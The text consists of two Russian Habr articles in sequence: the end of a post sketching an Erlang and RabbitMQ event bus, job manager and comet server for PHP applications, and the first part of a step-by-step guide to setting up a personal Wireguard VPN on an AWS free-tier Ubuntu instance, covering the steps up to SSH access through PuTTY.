amqp_declare_exchange( 'event-exchange', AMQP_EX_TYPE_TOPIC );
amqp_declare_queue( 'external-app-queue' );
// подписываем очередь на все сообщения с обменника по маске
amqp_bind( 'external-app-queue', 'event-exchange', 'some.object.*' );
// подписываем текущий процесс на очередь
amqp_subscribe( 'external-app-queue' );
// слушаем, когда из очереди пойдут сообщения о событии
while ( 1 )
{
$msg = receive_message();
file_get_contents( "http://example.com/example-action?msg=$msg" );
}
```
Таким образом, когда PHP-приложение публикует сообщение в обменник `event-exchange` с ключом `some.object.event`, обменник видит, что очередь `external-app-queue` подключена к нему с маской, которой соответствует ключ `some.object.event`, и отправляет сообщение в эту очередь. Далее очередь, зная, что на неё подписан Erlang-процесс, отправляет сообщение в него, а процесс уже выполняет логику по вызову callback'а для этого события (в данном случае — обыкновенный REST-запрос по HTTP).
> *Если вы осилили прочтение предыдущего абзаца, возьмите с полки пирожок :)*
Менеджер FastCGI
----------------
Зачем может понадобиться писать FastCGI-менеджер на Erlang'е? Всё из-за той же кроссплатформенности. Я был бы счастлив, если бы php-fpm поддерживал Windows, но, к сожалению, это не так и, видимо, никогда не будет. В конечном итоге хочется получить полноценный стек для запуска веб-приложений на PHP, наподобие LAMP.
Это, пожалуй, самое сложное из того, что предстоит сделать.
Веб-сервер и Comet
------------------
Веб-сервер на Erlang'е нужен по одной простой причине — можно легко позволить себе держать по одному процессу на долгоживущее (long-polling) соединение и не думать о ресурсах — накладные расходы на создание и работу легковесных процессов Erlang'а очень небольшие. Если вы вдруг не знаете, что такое comet и как его можно организовать между браузером и веб-сервером, отправляю вас в [соответствующую обзорную статью](http://habrahabr.ru/blogs/webdev/104945/ "Comet — обзорная статья").
Comet в предлагаемой схеме работает при помощи универсальной шины событий, описанной чуть выше, только в роли Erlang-процесса-обработчика событий выступает процесс веб-сервера, обслуживающий long-polling соединение с клиентом, и вместо http-запроса он просто отправляет все полученные сообщения по push-каналу в браузер. Полный алгоритм примерно такой:
1. Javascript-код в браузере открывает долгое соединение, одновременно подписываясь на определённые события.
2. Erlang-процесс, обслуживающий это соединение создаёт на RabbitMQ свою очередь, подписывает её на нужные события на обменнике и сам подписывается на получение всех сообщений из очереди. Здесь нужно ещё не забыть про механизм авторизации, чтобы клиент смог подписаться только на те события, к которым у него есть доступ.
3. PHP-приложение публикует событие на обменнике RabbitMQ, оно раскидывается по всем очередям comet-клиентов, которые подписаны на это событие.
4. Сообщение попадает в обслуживающий процесс каждого клиента, который подписан на событие. Сообщение передаётся в браузер по push-каналу.
5. В браузере срабатывает callback push-канала и в зависимости от события происходит соответствующая реакция.
6. Push-канал тут же открывается заново (если это long-polling).
Менеджер заданий
----------------
Если вы уже поняли основную идею, то, наверное, вам уже очевидно, что организовать выполнение фоновых заданий в предложенной схеме проще простого: достаточно создать отдельный обменник для заданий, одну или несколько очередей для самих фоновых задач и соответствующие обработчики этих очередей. Обработчики можно придумать двух типов:
* Элементарный вызов по HTTP-REST API. В этом случае параметры запроса нужно присылать в самом сообщении.
* Долгоживущий PHP-процесс (запускаемый и надзираемый из Erlang'а), который «слушает» свою очередь заданий по AMQP и выполняет одну специфическую задачу.
Cron
----
Отложенный на момент времени в будущем запуск также несложно организовать в виртуальной машине Erlang. В ней есть встроенные средства для эффективного хранения данных как в памяти, так и на диске. Достаточно сохранить время, в которое нужно совершить действие, и соответствующее сообщение с информацией о задании для менеджера заданий. Написать на Erlang'е процесс, который будет, имея эту информацию, вовремя отправлять задание в очередь менеджера заданий (см. выше), не составляет большого труда. А чтобы запланировать задание, можно либо отправить сообщение в нужный обменник AMQP, либо сделать REST API и управлять заданиями через него.
Что касается периодических заданий, как в настоящем cron'е, можно, конечно, и их реализовать (а может, это уже кто-то сделал в просторах Интернета), но это не столь критичная задача, поскольку её вполне можно и на PHP сделать (собственно, в Мегаплане такой механизм есть), главное, чтобы был надёжный инициатор, который вовремя вызовет PHP-скрипт.
Вместо заключения
=================
> *Дочитавшим до этого места большой респект и спасибо, надеюсь было не очень скучно :)*
Итак, что мы получим, если описанный проект вдруг реализуется:
* Кроссплатформенную и при этом **надёжную** среду для запуска веб-приложений на PHP.
* Кучу дополнительных продвинутых возможностей для PHP с разнообразной асинхронной магией.
* Более быстрые и отзывчивые веб-приложения с real-time оповещениями.
* Популяризацию замечательного Erlang'а.
В общем, один сплошной профит :)
**Хотите поучаствовать? Welcome!** | https://habr.com/ru/post/119839/ | null | ru | null |
# Бесплатный VPN сервис Wireguard на AWS
Для чего?
---------
С ростом цензурирования интернета авторитарными режимами, блокируются все большее количество полезных интернет ресурсов и сайтов. В том числе с технической информацией.
Таким образом, становится невозможно полноценно пользоваться интернетом и нарушается фундаментальное право на свободу слова, закрепленное во [Всеобщей декларации прав человека](https://www.un.org/ru/documents/decl_conv/declarations/declhr.shtml).
> Статья 19
>
> Каждый человек имеет право на свободу убеждений и на свободное выражение их; это право включает свободу беспрепятственно придерживаться своих убеждений и свободу искать, получать и распространять информацию и идеи любыми средствами и независимо от государственных границ
В данном руководстве мы за 6 этапов развернем свой собственный бесплатный\* [VPN сервис](https://ru.bmstu.wiki/VPN_(Virtual_Private_Network)) на базе технологии [Wireguard](https://www.wireguard.com/), в облачной инфраструктуре [Amazon Web Services](https://aws.amazon.com/ru/) (AWS), с помощью бесплатного аккаунта (на 12 месяцев), на инстансе (виртуальной машине) под управлением [Ubuntu Server 18.04 LTS](https://www.ubuntu.com/server).
Я старался сделать это пошаговое руководство как можно более дружественным к людям, далеким от ИТ. Единственное что требуется — это усидчивость в повторении описанных ниже шагов.
> Примечание
>
> * AWS предоставляет [бесплатный уровень использования](https://aws.amazon.com/ru/free/faqs/) сроком на 12 месяцев, с ограничением на 15 гигабайт трафика в месяц.
>
>
>
>
Этапы
-----
1. Регистрация бесплатного аккаунта AWS
2. Создание инстанса AWS
3. Подключение к инстансу AWS
4. Конфигурирование Wireguard
5. Конфигурирование VPN клиентов
6. Проверка корректности установки VPN
Полезные ссылки
---------------
* [Скрипты автоматической установки Wireguard на AWS](https://github.com/pprometey/wireguard_aws)
* [Дискуссия на Habr.com (EN)](https://habr.com/en/post/449234/#comments)
1. Регистрация аккаунта AWS
===========================
Для регистрации бесплатного аккунта AWS требуется реальный номер телефона и платежеспособная кредитная карта Visa или Mastercard. Рекомендую воспользоваться виртуальными картами которые бесплатно предоставляет [Яндекс.Деньги](https://money.yandex.ru/cards/virtual) или [Qiwi кошелек](https://qiwi.com/cards/qvc). Для проверки валидности карты, при регистрации списывается 1$ который в дальнейшем возвращается.
1.1. Открытие консоли управления AWS
------------------------------------
Необходимо открыть браузер и перейти по адресу: <https://aws.amazon.com/ru/>
Нажать на кнопку "Регистрация"

1.2. Заполнение персональных данных
-----------------------------------
Заполнить данные и нажать на кнопку "Продолжить"
1.3. Заполнение контактных данных
---------------------------------
Заполнить контактные сведения.

1.4. Указание платежной информации.
-----------------------------------
Номер карты, срок окончания и имя держателя карты.

1.5. Подтверждение аккаунта
---------------------------
На этом этапе идет подтверждение номера телефона и непосредственное списание 1$ с платежной карты. На экране компьютера отображается 4х значный код, и на указанный телефон поступает звонок из Amazon. Во время звонка необходимо набрать код, указанный на экране.
1.6. Выбор тарифного плана.
---------------------------
Выбираем — Базовый план (бесплатный)

1.7. Вход в консоль управления
------------------------------
1.8. Выбор расположения дата-центра
-----------------------------------
### 1.8.1. Тестирование скорости
Прежде чем выбирать датацентр, рекомендуется протестировать через <https://speedtest.net> скорость доступа к ближайшим датацентрам, в моей локации такие результаты:
* Сингапур
* Париж

* Франкфурт

* Стокгольм

* Лондон

Лучшие результаты по скорости показывает датацентр в Лондоне. Поэтому я выбрал его для дальнейшей настройки.
2. Создание инстанса AWS
========================
2.1 Создание виртуальной машины (инстанса)
------------------------------------------
### 2.1.0. Запуск пошагового мастера создания инстанса
#### 2.1.0.1. Переход на страницу запуска инстанса
#### 2.1.0.2. Запуск пошагового мастера создания инстанса
#### 2.1.0.3. Выбор типа операционной стистемы инстанса
### 2.1.1. Выбор типа инстанса
По умолчанию выбран инстанс t2.micro, он нам и нужен, просто нажимаем кнопку **Next: Configure Instance Detalis**

### 2.1.2. Настройка параметров инстанса
В дальнейшем мы подключим к нашему инстансу постоянный публичный IP, поэтому на этом этапе мы отключаем автоназначение публичного IP, и нажимаем кнопку **Next: Add Storage**

### 2.1.3. Подключение хранилища
Указываем размер "жесткого диска". Для наших целей достаточно 16 гигабайт, и нажимаем кнопку **Next: Add Tags**

### 2.1.4. Настройка тегов
Если бы мы создавали несколько инстансов, то их можно было бы группировать по тегам, для облегчения администрирования. В данном случае эта фукнциональность излишняя, сразу нажимаем кнопку **Next: Configure Security Gorup**

### 2.1.5. Открытие портов
На этом этапе мы настраиваем брандмауэр, открывая нужные порты. Набор открытых портов называется "Группа безопасности" (Security Group). Мы должны создать новую группу безопасности, дать ей имя, описание, добавить порт UDP (Custom UDP Rule), в поле Rort Range необходимо назначить номер порта, из диапазона [динамических портов](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%BF%D0%BE%D1%80%D1%82%D0%BE%D0%B2_TCP_%D0%B8_UDP) 49152—65535. В данном случае я выбрал номер порта 54321.

После заполнения необходимых данных, нажимаем на кнопку **Review and Launch**
### 2.1.6. Обзор всех настроек инстанса
На данной странице идет обзор всех настроек нашего инстанса, проверяем все ли настройки в порядке, и нажимаем кнопку **Launch**

### 2.1.7. Создание ключей доступа
Дальше выходит диалоговое окно, предлагающее либо создать, либо добавить существующий SSH ключ, с помощью которого мы в дальнейшем будет удаленно подключатся к нашему инстансу. Мы выбираем опцию "Create a new key pair" чтобы создать новый ключ. Задаем его имя, и нажимаем кнопку **Download Key Pair**, чтобы скачать созданные ключи. Сохраните их в надежное место на диске локального компьютера. После того как скачали — нажимаете кнопку **Launch Instances**

### 2.1.7.1. Сохранение ключей доступа
Здесь показан, этап сохранения созданных ключей из предыдущего шага. После того, как мы нажали кнопку **Download Key Pair**, ключ сохраняется в виде файла сертификата с расширением \*.pem. В данном случае я дал ему имя ***wireguard-awskey.pem***
### 2.1.8. Обзор результатов создания инстанса
Далее мы видим сообщение об успешном запуске только что созданного нами инстанса. Мы можем перейти к списку наших инстансов нажав на кнопку **View instances**

2.2. Создание внешнего IP адреса
--------------------------------
### 2.2.1. Запуск создания внешнего IP
Дальше нам необходимо создать постоянный внешний IP адрес, через который мы и будем подключатся к нашему VPN серверу. Для этого в навигационной панели в левой части экрана необходимо выбрать пункт **Elastic IPs** из категории ***NETWORK & SECTURITY*** и нажать кнопку **Allocate new address**
### 2.2.2. Настройка создания внешнего IP
На следующем шаге нам необходима чтобы была включена опция ***Amazon pool*** (включена по умолчанию), и нажимаем на кнопку **Allocate**
### 2.2.3. Обзор результатов создания внешнего IP адреса
На следующем экране отобразится полученный нами внешний IP адрес. Рекомендуется его запомнить, а лучше даже записать. он нам еще не раз пригодиться в процессе дальнейшей настройки и использования VPN сервера. В данном руководстве в качестве примера я использую IP адрес ***4.3.2.1***. Как записали адрес, нажимаем на кнопку **Close**
### 2.2.4. Список внешних IP адресов
Далее нам открывается список наших постоянных публичных IP адресов (elastics IP).
### 2.2.5. Назначение внешнего IP инстансу
В этом списке мы выбираем полученный нами IP адрес, и нажимаем правую кнопку мыши, чтобы вызвать выпадающее меню. В нем выбираем пункт **Associate address**, чтобы назначить его ранее созданному нами инстансу.
### 2.2.6. Настройка назначения внешнего IP
На следующем шаге выбираем из выпадающего списка наш инстанс, и нажимаем кнопку **Associate**

### 2.2.7. Обзор результатов назначения внешнего IP
После этого, мы можем увидеть, к нашему постоянному публичному IP адресу привязан наш инстанс и его приватный IP адрес.
Теперь мы можем подключиться к нашему вновь созданному инстансу из вне, со своего компьютера по SSH.
3. Подключение к инстансу AWS
=============================
[SSH](https://ru.wikipedia.org/wiki/SSH) — это безопасный протокол удаленного управления компьютерными устройствами.
3.1. Подключение по SSH c компьютера на Windows
-----------------------------------------------
Для подключения к компьютера с Windows, прежде необходимо скачать и установить программу [Putty](https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html).
### 3.1.1. Импорт приватного ключа для Putty
3.1.1.1. После установки Putty, необходимо запустить утилиту PuTTYgen идущую с ней в комплекте, для импорта ключа сертификата в формате PEM, в формат, пригодный для использования в программе Putty. Для этого в верхнем меню выбираем пункт **Conversions->Import Key**
#### 3.1.1.2. Выбор ключа AWS в формате PEM
Далее, выбираем ключ, который мы ранее сохранили на этапе 2.1.7.1, в нашем случае его имя ***wireguard-awskey.pem***
#### 3.1.1.3. Задание параметров импорта ключа
На этом шаге нам необходимо указать комментарий для этого ключа (описание) и задать для безопасности пароль и его подтверждение. Он будет запрашиваться при каждом подключении. Таким образом мы защищаем ключ паролем от не целевого использования. Пароль можно не задавать, но это менее безопасно, в случае, если ключ попадет в чужие руки. После нажимаем кнопку **Save private key**

#### 3.1.1.4. Сохранение импортированного ключа
Открывается диалоговое окно сохранения файла, и мы сохраняем наш приватный ключ в виде файла с расширением `.ppk`, пригодного для использования в программе ***Putty***.
Указываем имя ключа (в нашем случае `wireguard-awskey.ppk`) и нажимаем кнопку **Сохранить**.

### 3.1.2. Создание и настройка соединения в Putty
#### 3.1.2.1. Создание соединения
Открываем программу Putty, выбираем категорию **Session** (она открыта по умолчанию) и в поле **Host Name** вводим публичный IP адрес нашего сервера, который мы получили на шаге 2.2.3. В поле **Saved Session** вводим произвольное название нашего соединения (в моем случае *wireguard-aws-london*), и далее нажимаем кнопку **Save** чтобы сохранить сделанные нами изменения.

#### 3.1.2.2. Настройка автологина пользователя
Дальше в категории ***Connection***, выбираем подкатегорию ***Data*** и в поле **Auto-login username** водим имя пользователя **ubuntu** — это стандартный пользователь инстанса на AWS с Ubuntu.

#### 3.1.2.3. Выбор приватного ключа для соединения по SSH
Затем переходим в подкатегорию ***Connection/SSH/Auth*** и рядом с полем **Private key file for authentication** нажимаем на кнопку **Browse...** для выбора файла с сертификатом ключа.

#### 3.1.2.4. Открытие импортированного ключа
Указываем ключ, импортированный нами ранее на этапе 3.1.1.4, в нашем случае это файл *wireguard-awskey.ppk*, и нажимаем кнопку **Открыть**.

#### 3.1.2.5. Сохранение настроек и запуск подключения
Вернувшись на страницу категории ***Session*** нажимаем еще раз кнопку **Save**, для сохранения сделанных ранее нами изменений на предыдущих шагах (3.1.2.2 — 3.1.2.4). И затем нажимаем кнопку **Open** чтобы открыть созданное и настроенное нами удаленное подключение по SSH.

#### 3.1.2.7. Настройка доверия между хостами
На следующем шаге, при первой попытке подключиться, нам выдается предупреждение, у нас не настроено доверие между двумя компьютерами, и спрашивает, доверять ли удаленному компьютеру. Мы нажимем кнопку **Да**, тем самым добавляя его в список доверенных хостов.

#### 3.1.2.8. Ввод пароля для доступа к ключу
После этого открывается окно терминала, где запрашивается пароль к ключу, если вы его устанавливали ранее на шаге 3.1.1.3. При вводе пароля никаких действий на экране не происходит. Если ошиблись, можете использовать клавишу *Backspace*.

#### 3.1.2.9. Приветственное сообщение об успешном подключении
После успешного ввода пароля, нам отображается в терминале текст приветствия, который сообщает что удаленная система готова к выполнению наших команд.

4. Конфигурирование сервера Wireguard
=====================================
